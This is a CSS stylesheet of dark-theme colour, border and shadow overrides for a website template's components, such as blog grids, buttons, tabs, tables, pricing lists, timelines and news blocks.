.dark-theme .blog-grid .blog-grid-supplemental-title{color:#d9d9d9;}
.dark-theme .blog-grid-quote{background:#34343c;}
.dark-theme .blog-grid-quote.blog-grid-box-shadow{box-shadow:0 2px 5px 3px #41414c;}
.dark-theme .blog-grid-quote .blog-grid-quote-icon{color:#d8dde6;}
.dark-theme .blog-grid-quote .blog-grid-quote-text{color:#fff;}
.dark-theme .blog-grid-quote .blog-quote-title{color:#f7f8fa;}
.dark-theme .blog-grid-quote-v2 .blog-grid-quote-v2-title{color:#fff;}
.dark-theme .blog-grid-quote-v2 .blog-grid-quote-v2-title .blog-grid-quote-v2-title-text{color:#fff;}
.dark-theme .blog-grid-quote-v2:hover{background:#34343c;}
.dark-theme .blog-sidebar{background:#34343c;}
.dark-theme .blog-sidebar .blog-sidebar-heading{background:#34343c;border-bottom-color:#515160;}
.dark-theme .blog-sidebar .blog-sidebar-heading .blog-sidebar-heading-icon{color:#d8dde6;}
.dark-theme .blog-sidebar .blog-sidebar-content{background:#34343c;}
.dark-theme .twitter-feed .twitter-feed-item{border-top-color:#474747;}
.dark-theme .twitter-feed .twitter-feed-item .twitter-feed-content .twitter-feed-profile-name{color:#fff;}
.dark-theme .twitter-feed .twitter-feed-item .twitter-feed-content .twitter-feed-profile-nickname{color:#d8dde6;}
.dark-theme .twitter-feed .twitter-feed-item .twitter-feed-content .twitter-feed-posted-time{color:#fff;}
.dark-theme .latest-tuts{border-bottom-color:#474747;}
.dark-theme .latest-tuts .latest-tuts-content .latest-tuts-content-time{color:#d8dde6;}
.dark-theme .blog-sidebar-tags > li > a{border-color:#474747;color:#fff;background:#34343c;border-color:#474747;}
.dark-theme .blog-sidebar-tags > li > a:hover{color:#fff;}
.dark-theme{background:#34343c;}
.dark-theme .blog-teaser{background:#34343c;}
.dark-theme .blog-single-post-source{color:#fff;}
.dark-theme .blog-single-post-comment-form .blog-single-post-form{color:#fff;background:#3a3a44;border-color:#3a3a44;}
.dark-theme .blog-single-post-comment-form .blog-single-post-form::-moz-placeholder{color:#fff;}
.dark-theme .blog-single-post-comment-form .blog-single-post-form:-ms-input-placeholder{color:#fff;}
.dark-theme .blog-single-post-comment-form .blog-single-post-form::-webkit-input-placeholder{color:#fff;}
.dark-theme .blog-single-post-comment-form .blog-single-post-form:focus{color:#fff;background:#3a3a44;border-color:#41414c;}
.dark-theme .blog-single-post-comment-form .blog-single-post-form:focus::-moz-placeholder{color:#fff;}
.dark-theme .blog-single-post-comment-form .blog-single-post-form:focus:-ms-input-placeholder{color:#fff;}
.dark-theme .blog-single-post-comment-form .blog-single-post-form:focus::-webkit-input-placeholder{color:#fff;}
.dark-theme .blog-single-post-comment-form .blog-single-post-comment{border-top-color:#3a3a44;}
.dark-theme .blog-single-post-comment-form .blog-single-post-comment .blog-single-post-comment-content .blog-single-post-comment-time{color:#f7f8fa;}
.dark-theme .blog-single-post-comment-form .blog-single-post-comment .blog-single-post-comment-content .blog-single-post-comment-text{color:#fff;}
.dark-theme .dropcap-dark{color:#d8dde6;}
.dark-theme .dropcap-dark-bg{color:#fff;background:#3a3a44;}
.dark-theme .dropcap-dark-bordered{color:#fff;border-color:#3a3a44;}
.dark-theme .blockquotes-v3{color:#d8dde6;}
.dark-theme .blockquotes-v3:before{color:#464652;}
.dark-theme .blockquotes-v4{background:#3a3a44;}
.dark-theme .blockquotes-v4 .blockquotes-v4-text{color:#d8dde6;}
.dark-theme .blockquotes-v4 .blockquotes-v4-text:before, .dark-theme .blockquotes-v4 .blockquotes-v4-text:after{background:#cbcbcb;}
.dark-theme .alert-box-general{background:#34343c;border-color:#515160;}
.dark-theme .alert-box-general .alert-box-body .alert-box-paragraph{color:#d8dde6;}
.dark-theme .divider-v1 .divider-v1-element, .divider-v1 .dark-theme .divider-v2 .divider-v1-element, .divider-v1 .dark-theme .divider-v3 .divider-v1-element, .divider-v2 .dark-theme .divider-v1 .divider-v2-element, .dark-theme .divider-v2 .divider-v2-element, .divider-v2 .dark-theme .divider-v3 .divider-v2-element, .divider-v3 .dark-theme .divider-v1 .divider-v3-element, .divider-v3 .dark-theme .divider-v2 .divider-v3-element, .dark-theme .divider-v3 .divider-v3-element{color:#fff;}
.dark-theme .divider-v1 .divider-v1-element:before, .divider-v1 .dark-theme .divider-v2 .divider-v1-element:before, .divider-v1 .dark-theme .divider-v3 .divider-v1-element:before, .divider-v2 .dark-theme .divider-v1 .divider-v2-element:before, .dark-theme .divider-v2 .divider-v2-element:before, .divider-v2 .dark-theme .divider-v3 .divider-v2-element:before, .divider-v3 .dark-theme .divider-v1 .divider-v3-element:before, .divider-v3 .dark-theme .divider-v2 .divider-v3-element:before, .dark-theme .divider-v3 .divider-v3-element:before, .dark-theme .divider-v1 .divider-v1-element:after, .divider-v1 .dark-theme .divider-v2 .divider-v1-element:after, .divider-v1 .dark-theme .divider-v3 .divider-v1-element:after, .divider-v2 .dark-theme .divider-v1 .divider-v2-element:after, .dark-theme .divider-v2 .divider-v2-element:after, .divider-v2 .dark-theme .divider-v3 .divider-v2-element:after, .divider-v3 .dark-theme .divider-v1 .divider-v3-element:after, .divider-v3 .dark-theme .divider-v2 .divider-v3-element:after, .dark-theme .divider-v3 .divider-v3-element:after{border-color:#5d5d6d;}
.dark-theme .heading-v2 .heading-v2-subtitle{color:#cccccc;}
.dark-theme .heading-v4 .heading-v4-subtitle{color:#fff;}
.dark-theme .heading-v4 .heading-v4-element:before, .dark-theme .heading-v4 .heading-v4-element:after{background:#cccccc;}
.dark-theme .heading-v4 .heading-v4-paragraph{color:#cccccc;}
.dark-theme .heading-v5 .heading-v5-title:before{background:#cccccc;}
.dark-theme .heading-v7 .heading-v7-element{color:#cccccc;}
.dark-theme .heading-v7 .heading-v7-element:before, .dark-theme .heading-v7 .heading-v7-element:after{border-bottom-color:#cccccc;}
.dark-theme .heading-v7 .heading-v7-subtitle{color:#cccccc;}
.dark-theme .heading-v7 .heading-v7-paragraph{font-style:italic;}
.dark-theme .heading-v8 .heading-v8-subtitle{color:#e6e6e6;}
.dark-theme .heading-v8.heading-v8-center .heading-v8-title:after, .dark-theme .heading-v8.heading-v8-center .heading-v8-title:before{background:#cccccc;}
.dark-theme .heading-v8.heading-v8-left .heading-v8-title:after, .dark-theme .heading-v8.heading-v8-left .heading-v8-title:before{background:#cccccc;}
.dark-theme .heading-v8.heading-v8-right .heading-v8-title:after, .dark-theme .heading-v8.heading-v8-right .heading-v8-title:before{background:#cccccc;}
.dark-theme .breadcrumbs-v1{background:#41414c;border-top-color:#5d5d6d;border-bottom-color:#5d5d6d;}
.dark-theme .breadcrumbs-v1 .breadcrumbs-v1-links > li{color:#f7f8fa;}
.dark-theme .breadcrumbs-v1 .breadcrumbs-v1-links > li > a{color:white;}
.dark-theme .breadcrumbs-v1 .breadcrumbs-v1-links > li + li:before{color:white;}
.dark-theme .breadcrumbs-v2{background:#41414c;border-top-color:#5d5d6d;border-bottom-color:#5d5d6d;}
.dark-theme .breadcrumbs-v2 .breadcrumbs-v2-links > li{color:#f7f8fa;}
.dark-theme .breadcrumbs-v2 .breadcrumbs-v2-links > li > a{color:white;}
.dark-theme .breadcrumbs-v2 .breadcrumbs-v2-links > li + li:before{color:white;}
.dark-theme .accordion-v1 .panel-title > a{color:#fff;background:#28282e;}
.dark-theme .accordion-v1 .panel-title > a:after{color:#fff;}
.dark-theme .accordion-v1 .panel-title > a[aria-expanded="true"]{color:#fff;}
.dark-theme .accordion-v1 .panel-title > a[aria-expanded="true"]:after{color:#fff;}
.dark-theme .accordion-v1 .panel-title > a:focus, .dark-theme .accordion-v1 .panel-title > a:hover{color:#fff;}
.dark-theme .accordion-v1 .panel-title > a:focus:after, .dark-theme .accordion-v1 .panel-title > a:hover:after{color:#fff;}
.dark-theme .accordion-v1 .panel-body{color:#d8dde6;background:#3a3a44;}
.dark-theme .accordion-v2 .panel-default .panel-heading{border-color:#232323;}
.dark-theme .accordion-v2 .panel-default .panel-heading{background:#34343c;border-color:#3a3a44;box-shadow:1px 2px 5px 0 #3c3c47;}
.dark-theme .accordion-v2 .panel-title > a{color:#fff;background:#28282e;}
.dark-theme .accordion-v2 .panel-title > a:after{color:#fff;}
.dark-theme .accordion-v2 .panel-body{color:#d8dde6;background:#3a3a44;border-color:#202020;}
.dark-theme .accordion-v5 .panel-title > a{color:#fff;background:#323239;}
.dark-theme .accordion-v5 .panel-title > a:after{color:#fff;}
.dark-theme .accordion-v5 .panel-body{color:#d8dde6;background:#34343c;border-top:none;}
.dark-theme .table-wrap{background:#34343c;border-color:#464652;}
.dark-theme .table-wrap .table-wrap-header{border-bottom-color:#3a3a44;}
.dark-theme .table thead tr th{color:#f7f8fa;}
.dark-theme .table thead tr > td.active,
.dark-theme .table thead tr > th.active{background:#3a3a44;}
.dark-theme .table thead tr.active > td,
.dark-theme .table thead tr.active > th{background:#3a3a44;}
.dark-theme .table tbody tr td{color:#f7f8fa;}
.dark-theme .table tbody tr > td.active,
.dark-theme .table tbody tr > th.active{background:#3a3a44;}
.dark-theme .table tbody tr.active > td,
.dark-theme .table tbody tr.active > th{background:#3a3a44;}
.dark-theme .table tbody tr:nth-of-type(odd){background:#3a3a44;}
.dark-theme .table tfoot tr > td.active,
.dark-theme .table tfoot tr > th.active{background:#3a3a44;}
.dark-theme .table tfoot tr.active > td,
.dark-theme .table tfoot tr.active > th{background:#3a3a44;}
.dark-theme .btn-dark-brd{position:relative;display:inline-block;line-height:1.4;color:#e6e6e6;text-align:center;background:transparent;background-image:none;border-width:1px;border-style:solid;border-color:#2f2f37;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}
.dark-theme .btn-dark-brd:focus, .dark-theme .btn-dark-brd:active:focus, .dark-theme .btn-dark-brd.active:focus, .dark-theme .btn-dark-brd.focus, .dark-theme .btn-dark-brd:active.focus, .dark-theme .btn-dark-brd.active.focus{outline:none;}
.dark-theme .btn-dark-brd:hover{transition-duration:200ms;transition-property:all;transition-timing-function:cubic-bezier(0.7, 1, 0.7, 1);}
.dark-theme .btn-dark-brd:hover, .dark-theme .btn-dark-brd:focus, .dark-theme .btn-dark-brd.focus{color:#fff;background:#28282e;border-color:#26262c;text-decoration:none;}
.dark-theme .btn-dark-brd:active, .dark-theme .btn-dark-brd.active{background-image:none;outline:0;}
.dark-theme .btn-dark-brd.disabled, .dark-theme .btn-dark-brd[disabled],
fieldset[disabled] .dark-theme .btn-dark-brd{cursor:not-allowed;box-shadow:none;opacity:.65;pointer-events:none;}
.dark-theme .btn-dark-bg{position:relative;display:inline-block;line-height:1.4;color:#fff;text-align:center;background:#34343c;background-image:none;border-width:1px;border-style:solid;border-color:transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}
.dark-theme .btn-dark-bg:focus, .dark-theme .btn-dark-bg:active:focus, .dark-theme .btn-dark-bg.active:focus, .dark-theme .btn-dark-bg.focus, .dark-theme .btn-dark-bg:active.focus, .dark-theme .btn-dark-bg.active.focus{outline:none;}
.dark-theme .btn-dark-bg:hover{transition-duration:200ms;transition-property:all;transition-timing-function:cubic-bezier(0.7, 1, 0.7, 1);}
.dark-theme .btn-dark-bg:hover, .dark-theme .btn-dark-bg:focus, .dark-theme .btn-dark-bg.focus{color:#fff;background:#41414c;border-color:transparent;text-decoration:none;}
.dark-theme .btn-dark-bg:active, .dark-theme .btn-dark-bg.active{background-image:none;outline:0;}
.dark-theme .btn-dark-bg.disabled, .dark-theme .btn-dark-bg[disabled],
fieldset[disabled] .dark-theme .btn-dark-bg{cursor:not-allowed;box-shadow:none;opacity:.65;pointer-events:none;}
.dark-theme .btn-dark-bg{position:relative;display:inline-block;line-height:1.4;color:#fff;text-align:center;background:#2f2f37;background-image:none;border-width:1px;border-style:solid;border-color:transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}
.dark-theme .btn-dark-bg:focus, .dark-theme .btn-dark-bg:active:focus, .dark-theme .btn-dark-bg.active:focus, .dark-theme .btn-dark-bg.focus, .dark-theme .btn-dark-bg:active.focus, .dark-theme .btn-dark-bg.active.focus{outline:none;}
.dark-theme .btn-dark-bg:hover{transition-duration:200ms;transition-property:all;transition-timing-function:cubic-bezier(0.7, 1, 0.7, 1);}
.dark-theme .btn-dark-bg:hover, .dark-theme .btn-dark-bg:focus, .dark-theme .btn-dark-bg.focus{color:#fff;background:#3a3a44;border-color:#2d2d34;text-decoration:none;}
.dark-theme .btn-dark-bg:active, .dark-theme .btn-dark-bg.active{background-image:none;outline:0;}
.dark-theme .btn-dark-bg.disabled, .dark-theme .btn-dark-bg[disabled],
fieldset[disabled] .dark-theme .btn-dark-bg{cursor:not-allowed;box-shadow:none;opacity:.65;pointer-events:none;}
.dark-theme .btn-dark{position:relative;display:inline-block;line-height:1.4;color:#fff;text-align:center;background:transparent;background-image:none;border-width:1px;border-style:solid;border-color:transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}
.dark-theme .btn-dark:focus, .dark-theme .btn-dark:active:focus, .dark-theme .btn-dark.active:focus, .dark-theme .btn-dark.focus, .dark-theme .btn-dark:active.focus, .dark-theme .btn-dark.active.focus{outline:none;}
.dark-theme .btn-dark:hover{transition-duration:200ms;transition-property:all;transition-timing-function:cubic-bezier(0.7, 1, 0.7, 1);}
.dark-theme .btn-dark:hover, .dark-theme .btn-dark:focus, .dark-theme .btn-dark.focus{color:#fff;background:#34343c;border-color:#34343c;text-decoration:none;}
.dark-theme .btn-dark:active, .dark-theme .btn-dark.active{background-image:none;outline:0;}
.dark-theme .btn-dark.disabled, .dark-theme .btn-dark[disabled],
fieldset[disabled] .dark-theme .btn-dark{cursor:not-allowed;box-shadow:none;opacity:.65;pointer-events:none;}
.dark-theme .theme-icons-elegant .theme-icons-body .theme-icons-body-title{color:#fff;}
.dark-theme .theme-icons-elegant .theme-icons-body .them-icon-body-paragraph{color:#d8dde6;}
.dark-theme .theme-icons-wrap > a[href] > .theme-icons-base-hover{color:#f7f8fa;}
.dark-theme .theme-icons-wrap > a[href] > .theme-icons-dark-hover{color:#f7f8fa;}
.dark-theme .theme-icons-wrap > a[href] > .theme-icons-dark-hover:hover{color:#fff;background:#28282e;border-color:#3a3a44;}
.dark-theme .theme-icons-wrap > a[href] > .theme-icons-dark-light-hover{color:#f7f8fa;}
.dark-theme .theme-icons-wrap > a[href] > .theme-icons-blue-hover{color:#f7f8fa;}
.dark-theme .theme-icons-wrap > a[href] > .theme-icons-blue-grey-hover{color:#f7f8fa;}
.dark-theme .theme-icons-wrap > a[href] > .theme-icons-grey-hover{color:#f7f8fa;}
.dark-theme .theme-icons-wrap > a[href] > .theme-icons-teal-hover{color:#f7f8fa;}
.dark-theme .theme-icons-wrap > a[href] > .theme-icons-red-hover{color:#f7f8fa;}
.dark-theme .theme-icons-wrap > a[href] > .theme-icons-pink-hover{color:#f7f8fa;}
.dark-theme .theme-icons-wrap > a[href] > .theme-icons-purple-hover{color:#f7f8fa;}
.dark-theme .theme-icons-wrap > a[href] > .theme-icons-gold-hover{color:#f7f8fa;}
.dark-theme .theme-icons-dark-brd{display:inline-block;color:#fff;background:transparent;border-width:1px;border-style:solid;border-color:#fff;text-align:center;vertical-align:middle;}
.dark-theme .theme-icons-wrap > a[href] > .theme-icons-dark-brd:hover{color:#fff;background:#28282e;border-color:#28282e;}
.dark-theme .theme-icons-dark-light-brd{display:inline-block;color:#9e9eac;background:transparent;border-width:1px;border-style:solid;border-color:#5d5d6d;text-align:center;vertical-align:middle;}
.dark-theme .theme-icons-dark-bg{display:inline-block;color:#fff;background:#2f2f37;border-width:0;border-style:solid;border-color:transparent;text-align:center;vertical-align:middle;}
.dark-theme .theme-icons-grey-light-bg{display:inline-block;color:#3a3a44;background:#f1f1f1;border-width:0;border-style:solid;border-color:transparent;text-align:center;vertical-align:middle;}
.dark-theme .animate-theme-icons .animate-theme-icons-dark-bg{color:#fff;background:#28282e;}
.dark-theme .animate-theme-icons .animate-theme-icons-dark-brd{color:#28282e;border-color:#28282e;}
.dark-theme .animate-theme-icons .animate-theme-icons-dark-light-brd{color:#9e9eac;border-color:#9e9eac;}
.dark-theme .bordered-icon .bordered-icon-box{background:#3a3a44;border-color:#515160;}
.dark-theme .bordered-icon .bordered-icon-box .bordered-icon-box-item{color:#fff;}
.dark-theme .bordered-icon .bordered-icon-box .bordered-icon-box-item-title{color:#fff;}
.dark-theme .team-v1 .team-v1-content{background:#34343c;}
.dark-theme .team-v1 .team-v1-content .team-v1-socials .team-v1-socials-link{color:#fff;}
.dark-theme .team-v1:hover{box-shadow:0 0 40px -6px #232328;}
.dark-theme .team-v2 .team-v2-content .team-v2-member-position:after{background:#fff;}
.dark-theme .team-v2:hover .team-v2-img-gradient:after{background:rgba(52, 52, 60, 0.9);}
.dark-theme .team-v3{background:#34343c;}
.dark-theme .team-v3 .team-v3-header{border-bottom-color:#515160;}
.dark-theme .team-v4 .team-v4-img-wrap .team-v4-theme-icons{color:#fff;background:rgba(0, 0, 0, 0.6);}
.dark-theme .team-v4 .team-v4-content{background:#3a3a44;}
.dark-theme .team-v4 .team-v4-content .team-v4-member{color:#f7f8fa;}
.dark-theme .team-v4 .team-v4-content .team-v4-member-position{color:#99a6bf;}
.dark-theme .team-v5 .team-v5-content{background:#34343c;}
.dark-theme .team-v5 .team-v5-content .team-v5-author-contact{color:#99a6bf;}
.dark-theme .testimonials-v1{box-shadow:0 4px 8px -3px #17171b;}
.dark-theme .testimonials-v1:before{background:#36363f;box-shadow:inset 0 10px 10px 0 #3f3f4a;}
.dark-theme .testimonials-v1 .testimonials-v1-body{background:#34343c;}
.dark-theme .testimonials-v1 .testimonials-v1-user-picture{border-color:#3a3a44;}
.dark-theme .testimonials-v1 .testimonials-v1-author-position{color:#f7f8fa;}
.dark-theme .testimonials-v2 .testimonials-v2-author-position{color:#f7f8fa;}
.dark-theme .testimonials-v3{background:#34343c;box-shadow:0 2px 5px 3px #3c3c47;}
.dark-theme .testimonials-v3 .testimonials-v3-subtitle:before{color:#f7f8fa;}
.dark-theme .testimonials-v3 .testimonials-v3-author{color:#f7f8fa;}
.dark-theme .testimonials-v4{border-color:#515160;}
.dark-theme .testimonials-v4 .testimonials-v4-user .testimonials-v4-user-picture{background:#3a3a44;box-shadow:0 -7px 12px -7px #17171b;}
.dark-theme .testimonials-v4 .testimonials-v4-subtitle{color:#f7f8fa;}
.dark-theme .testimonials-v6{background:#3a3a44;}
.dark-theme .testimonials-v6 .testimonials-v6-quote{background:#34343c;box-shadow:3px 3px 3px 0 rgba(0, 0, 0, 0.3);}
.dark-theme .testimonials-v6 .testimonials-v6-quote:after{border-color:#34343c transparent transparent;filter:drop-shadow(2px 2px 1px rgba(0, 0, 0, 0.3));-moz-filter:drop-shadow(2px 2px 1px rgba(0, 0, 0, 0.3));-webkit-filter:drop-shadow(2px 2px 1px rgba(0, 0, 0, 0.3));}
.dark-theme .testimonials-v6 .testimonials-v6-element .testimonials-v6-position{color:#f7f8fa;}
.dark-theme .testimonials-v6 .testimonials-v6-quote-text{color:#f7f8fa;}
.dark-theme .call-to-action-v3 .call-to-action-v3-text{color:#f7f8fa;}
.dark-theme .call-to-action-v3 .call-to-action-v3-text .call-to-action-text-bold{color:#f7f8fa;}
.dark-theme .pricing-list-v1{border-color:#3a3a44;}
.dark-theme .pricing-list-v1 .pricing-list-v1-body{background:#3a3a44;}
.dark-theme .pricing-list-v1 .pricing-list-v1-body .pricing-list-v1-header{border-bottom-color:#34343c;}
.dark-theme .pricing-list-v1 .pricing-list-v1-body .pricing-list-v1-header-price-sign{color:#f7f8fa;}
.dark-theme .pricing-list-v1 .pricing-list-v1-body .pricing-list-v1-header-price{color:#f7f8fa;}
.dark-theme .pricing-list-v1 .pricing-list-v1-body .pricing-list-v1-header-price-info{color:#f7f8fa;}
.dark-theme .pricing-list-v1-active{border-color:#3a3a44;background:#34343c;}
.dark-theme .pricing-list-v2{box-shadow:0 2px 5px 3px #3c3c47;}
.dark-theme .pricing-list-v2 .pricing-list-v2-content{background:#34343c;border-color:#3a3a44;}
.dark-theme .pricing-list-v3{background:#34343c;border-color:#3a3a44;}
.dark-theme .pricing-list-v3 .pricing-list-v3-price-sign{color:#f7f8fa;}
.dark-theme .pricing-list-v3 .pricing-list-v3-price{color:#f7f8fa;}
.dark-theme .pricing-list-v4{background:#34343c;box-shadow:15px 15px 15px 0 #464652;}
.dark-theme .pricing-list-v4 .pricing-list-v4-header{border-bottom-color:#2e2e36;}
.dark-theme .pricing-list-v4 .pricing-list-v4-header .pricing-list-v4-subtitle{color:#f7f8fa;}
.dark-theme .pricing-list-v4 .pricing-list-v4-content .pricing-list-v4-price-sign,
.dark-theme .pricing-list-v4 .pricing-list-v4-content .pricing-list-v4-price,
.dark-theme .pricing-list-v4 .pricing-list-v4-content .pricing-list-v4-subprice,
.dark-theme .pricing-list-v4 .pricing-list-v4-content .pricing-list-v4-price-info{color:#fff;}
.dark-theme .timeline-v1:before{background:#515160;}
.dark-theme .timeline-v1 .timeline-v1-list-item .timeline-v1-news-time{color:#e7eaf0;}
.dark-theme .timeline-v1 .timeline-v1-list-item .timeline-v1-news-title{color:#c8cfdd;}
.dark-theme .timeline-v1 .timeline-v1-list-item .timeline-v1-news-title > a{color:#c8cfdd;}
.dark-theme .timeline-v2:before{background:#515160;}
.dark-theme .timeline-v2 .timeline-v2-current-date{border-top-color:#515160;}
.dark-theme .timeline-v2 .timeline-v2-news-title{color:#c8cfdd;}
.dark-theme .timeline-v2 .timeline-v2-news-title > a{color:#c8cfdd;}
.dark-theme .timeline-v2 .timeline-v2-badge-icon{color:white;background:#2f2f37;}
.dark-theme .timeline-v4 .timeline-v4-right-wing .timeline-v4-panel.timeline-v4-panel-right:before{border-color:transparent #34343c transparent transparent;}
.dark-theme .timeline-v4 .timeline-v4-panel{background:#34343c;}
.dark-theme .timeline-v4 .timeline-v4-panel.timeline-v4-panel-left:after{border-color:transparent transparent transparent #34343c;}
.dark-theme .tab-v1 .nav-tabs{background:#34343c;box-shadow:1px 2px 7px 0 #28282e;}
.dark-theme .tab-v1 .nav-tabs > li > a{color:#fff;background:#34343c;}
.dark-theme .tab-v1 .nav-tabs > li:active > a, .dark-theme .tab-v1 .nav-tabs > li:focus > a, .dark-theme .tab-v1 .nav-tabs > li:hover > a{background:#34343c;}
.dark-theme .tab-v1 .nav-tabs > li:active > a:focus, .dark-theme .tab-v1 .nav-tabs > li:active > a:hover, .dark-theme .tab-v1 .nav-tabs > li:focus > a:focus, .dark-theme .tab-v1 .nav-tabs > li:focus > a:hover, .dark-theme .tab-v1 .nav-tabs > li:hover > a:focus, .dark-theme .tab-v1 .nav-tabs > li:hover > a:hover{background:#34343c;}
.dark-theme .tab-v1 .tab-pane{background:#34343c;color:#f7f8fa;box-shadow:1px 2px 7px 0 #28282e;}
.dark-theme .tab-v2 .nav-tabs > li > a{color:#9fabc3;border-bottom-color:#9fabc3;}
.dark-theme .tab-v2 .nav-tabs > li:hover > a{color:#f7f8fa;border-bottom-color:#c2c9d9;}
.dark-theme .tab-v2 .nav-tabs > li.active > a{color:#f7f8fa;border-bottom-color:#f7f8fa;}
.dark-theme .tab-v3 .nav-tabs-wrap{background:rgba(52, 52, 60, 0.6);}
.dark-theme .tab-v3 .nav-tabs > li > a{color:#fff;background:#34343c;}
.dark-theme .tab-v3 .nav-tabs > li:hover > a{color:#fff;}
.dark-theme .tab-v3 .tab-pane{border-color:#464652;}
.dark-theme .tab-v3 .tab-pane .tab-pane-content{color:#f7f8fa;background:#34343c;}
.dark-theme .tab-v4 .nav-tabs{box-shadow:0 3px 3px 0 #26262c;}
.dark-theme .tab-v4 .nav-tabs > li > a .tab-v4-title{color:#fff;}
.dark-theme .tab-v4 .nav-tabs > li > a .tab-v4-subtitle{color:#b3b3b3;}
.dark-theme .tab-v4 .nav-tabs > li.active > a .tab-v4-title{color:#fff;}
.dark-theme .tab-v4 .nav-tabs > li.active > a .tab-v4-subtitle{color:#fff;}
.dark-theme .tab-v5{border-color:#3a3a44;}
.dark-theme .tab-v5 .nav-tabs.nav-tabs-left > li > a{color:#fff;background:#2e2e36;}
.dark-theme .tab-v5 .nav-tabs.nav-tabs-left > li:hover > a{color:#fff;background:#313139;}
.dark-theme .tab-v5 .nav-tabs.nav-tabs-left > li.active > a{color:#fff;background:#34343c;border-top-color:#34343c;border-bottom-color:#34343c;}
.dark-theme .tab-v5 .tab-content .tab-pane{color:#f7f8fa;background:#34343c;}
.dark-theme .tab-v6{border-color:#3a3a44;}
.dark-theme .tab-v6 .nav-tabs.nav-tabs-right > li > a{color:#fff;background:#2e2e36;}
.dark-theme .tab-v6 .nav-tabs.nav-tabs-right > li:hover > a{color:#fff;background:#313139;}
.dark-theme .tab-v6 .nav-tabs.nav-tabs-right > li.active > a{color:#fff;background:#34343c;border-top-color:#34343c;border-bottom-color:#34343c;}
.dark-theme .tab-v6 .tab-content .tab-pane{color:#f7f8fa;background:#34343c;}
.dark-theme .tab-v7 .nav-tabs > li > a{color:#b3b3b3;background:#34343c;border-color:#464652;}
.dark-theme .tab-v7 .nav-tabs > li:hover > a{color:#fff;background:#34343c;}
.dark-theme .tab-v7 .nav-tabs > li.active > a{color:#fff;background:#34343c;border-top-color:#fff;}
.dark-theme .tab-v7 .tab-pane{color:#f7f8fa;border-color:#464652;}
.dark-theme .tab-v8 .nav-tabs > li > a{color:#fff;background:#3a3a44;}
.dark-theme .tab-v8 .nav-tabs > li:hover > a{color:#fff;background:#2f2f37;}
.dark-theme .tab-v8 .nav-tabs > li.active > a{color:#fff;background:#2f2f37;}
.dark-theme .tab-v8 .tab-pane{color:#f7f8fa;}
.dark-theme .icon-box-v1 .icon-box-v1-content{background:#34343c;}
.dark-theme .icon-box-v1:hover{box-shadow:0 2px 5px 3px #41414c;}
.dark-theme .icon-box-v2{background:#34343c;border-color:#2d2d34;}
.dark-theme .icon-box-v2:hover{background:#2f2f37;}
.dark-theme .icon-box-v2.active{background:#2f2f37;}
.dark-theme .icon-box-v3 .icon-box-v3-icons{color:#f2f2f2;}
.dark-theme .icon-box-v4 .icon-box-v4-icons{color:white;}
.dark-theme .icon-box-v5.icon-box-v5-border{border-right-color:#34343c;}
.dark-theme .icon-box-v5 .icon-box-v5-subtitle{color:#f7f8fa;}
.dark-theme .i-banner-v2{background:#3a3a44;}
.dark-theme .i-banner-v2 .i-banner-v2-heading .i-banner-v2-heading-day{color:#f7f8fa;}
.dark-theme .i-banner-v2 .i-banner-v2-heading .i-banner-v2-heading-day:after{background:#f1f1f1;}
.dark-theme .i-banner-v2 .i-banner-v2-heading .i-banner-v2-heading-icon{color:#f7f8fa;}
.dark-theme .i-banner-v2 .i-banner-v2-content .i-banner-v2-subtitle{color:#cccccc;}
.dark-theme .i-banner-v2 .i-banner-v2-img{border-color:#34343c;}
.dark-theme .services-v1{background:#34343c;box-shadow:0 2px 5px 3px #41414c;}
.dark-theme .services-v1 .services-v1-icon-wrap{box-shadow:0 5px 10px 0 #484855;}
.dark-theme .services-v5 .services-v5-wrap .services-v5-no{color:#f7f8fa;}
.dark-theme .services-v5 .services-v5-wrap .services-v5-no:after{background:#f7f8fa;}
.dark-theme .services-v8{background:#3a3a44;}
.dark-theme .services-v8 .services-v8-no{color:#f7f8fa;}
.dark-theme .services-v8 .services-v8-text{color:#fff;}
.dark-theme .slider-block-v1{border-top-color:#464652;border-bottom-color:#464652;}
.dark-theme .slider-block-v1 .slider-block-v1-content-right-border{border-right-color:#464652;}
.dark-theme .newsletter-v3 .newsletter-v3-form{background:#515160;}
.dark-theme .newsletter-v4 .newsletter-v4-form{color:#fff;background:#515160;}
.dark-theme .newsletter-v4 .newsletter-v4-form::-moz-placeholder{color:#606060;}
.dark-theme .newsletter-v4 .newsletter-v4-form:-ms-input-placeholder{color:#606060;}
.dark-theme .newsletter-v4 .newsletter-v4-form::-webkit-input-placeholder{color:#606060;}
.dark-theme .news-v1{box-shadow:2px 4px 7px 2px #36363f;}
.dark-theme .news-v1 .news-v1-heading{background:#34343c;}
.dark-theme .news-v1 .news-v1-heading .news-v1-heading-tag{color:#fff;}
.dark-theme .news-v1 .news-v1-heading .news-v1-element{color:#fff;}
.dark-theme .news-v1 .news-v1-heading .news-v1-element:before, .dark-theme .news-v1 .news-v1-heading .news-v1-element:after{background:#fff;}
.dark-theme .news-v1 .news-v1-heading .news-v1-element .news-v1-element-icon{color:#f7f8fa;}
.dark-theme .news-v1 .news-v1-img-gradient .news-v1-img-title{color:#3a3a44;}
.dark-theme .news-v1 .news-v1-content{background:#34343c;}
.dark-theme .news-v1 .news-v1-lists .news-v1-lists-item{color:#fff;}
.dark-theme .news-v1 .news-v1-lists .news-v1-lists-item:before{color:#f7f8fa;}
.dark-theme .news-v1 .news-v1-lists .news-v1-lists-item .news-v1-lists-link{color:#fff;}
.dark-theme .news-v1 .news-v1-quote{color:#f7f8fa;}
.dark-theme .news-v1 .news-v1-quote:before{color:#fff;}
.dark-theme .news-v2{background:#34343c;}
.dark-theme .news-v2 .news-v2-subtitle{color:#f7f8fa;}
.dark-theme .news-v2 .news-v2-link{color:#f7f8fa;}
.dark-theme .news-v3 .news-v3-content{background:#34343c;}
.dark-theme .news-v3 .news-v3-content .news-v3-element{color:#f7f8fa;}
